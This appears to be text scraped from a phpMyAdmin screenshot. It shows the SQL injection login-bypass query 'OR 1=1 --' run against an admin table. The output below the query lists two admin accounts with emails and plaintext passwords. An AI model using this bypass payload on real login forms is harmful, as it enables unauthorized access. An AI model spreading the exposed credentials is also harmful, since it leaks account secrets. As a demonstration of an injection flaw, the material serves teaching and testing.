 Showing rows 0 - 1 (2 total, Query took 0.0003 seconds.)
SELECT * FROM admin WHERE nama='xxx' OR 1=1 -- ' AND pass='hacker'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
+ Options
←T→ id_admin nama email pass
Edit Copy Delete 2 root root@friendzit.land iamzit
Edit Copy Delete 11 admin 0x22@friendzit.land 0x22